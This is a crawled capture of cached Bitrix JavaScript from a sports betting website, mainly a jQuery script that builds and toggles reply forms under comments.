; /* /bitrix/templates/.default/js/jquery.cookie.js?15795278013140*/
; /* /bitrix/templates/.default/js/main.js?15795278014232*/
; /* /bitrix/templates/.default/js/hints.js?15795278012104*/
; /* /bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js?157952780161535*/
; /* /bitrix/templates/.default/js/libs/jsxt/lib.js?157952780121558*/

//# sourceMappingURL=template_be0be2882c4287439a623d2eb3d21821.map.js

--- FILE ---
content_type: application/javascript
request_url: https://sportpari.cm/bitrix/cache/js/s1/.default/page_274e9a69f3383aebe1faa119f08f1683/page_274e9a69f3383aebe1faa119f08f1683.js?16946059021767
body_size: 1767
content:

; /* Start:"a:4:{s:4:"full";s:86:"/bitrix/components/sportpari/comments.list/templates/.default/script.js?15795278161407";s:6:"source";s:71:"/bitrix/components/sportpari/comments.list/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function showReplay(iID){
	obReplays = $('[data-repalysID=' + iID + ']')
	if(!obReplays.is(":visible")){
		obReplays.show('slow');
	} else {
		obReplays.hide('slow');
		obReplays.find('.replay-form').remove();
	}
	return false;
} 


$(document).ready(function(){	
	$('[data-id=add-replay]').live('click', function(e){
		iReplayID = $(this).parents('[data-id=item]').data('item-id');
		obReplays =  $('[data-replaysid=' + iReplayID + ']');
		
		if(obReplays.length == 0){
			console.log("addReplayBox " + iReplayID);
			obReplays = $( '<div/>', {
				'data-replaysid' : iReplayID, 
				class : 'replays', 
				'data-id': 'replays',
				'style' : "display:none;" 
			});
			
			$(this).parents('[data-id=item]').after(obReplays);
		}
		
		if(obReplays.find('textarea').length < 1){			
			obReplayFormWrap = $('<div/>', {class: 'replay-form'})
			  .append($('<textarea/>', {
				'class' : 'lb replay-answer', 
				'data-id' : 'replay-answer', 
				'placeholder' : 'votre message ...'})
			 ).append($('<button/>', {
				text: 'send', 
				class : 'lb button oval',
				'onclick' : 'obCommentForm.addReplay(' + iReplayID +  ',$(this).prev().val()); return false;'
			}));
			
			
			obReplayFormWrap.append(
				$('<br/>', {'style' : 'clear:both;' })
			);
			
			
			
			
			obReplays.prepend(obReplayFormWrap);
		}
		if(!obReplays.is(":visible"))
			obReplays.show('slow');
		
		e.preventDefault();
	});
});

/* End */
;; /* /bitrix/components/sportpari/comments.list/templates/.default/script.js?15795278161407*/
